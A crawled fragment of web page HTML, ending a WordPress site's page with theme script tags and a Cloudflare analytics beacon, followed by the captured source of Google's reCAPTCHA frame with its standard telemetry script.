<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/validation.js' id='tie-validation-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
<!-- hello world --><!-- hello world --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a569d14942054e678c1a830e5f00fe72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A3uYhVxBqqJGRnRm2dPPPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151088377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>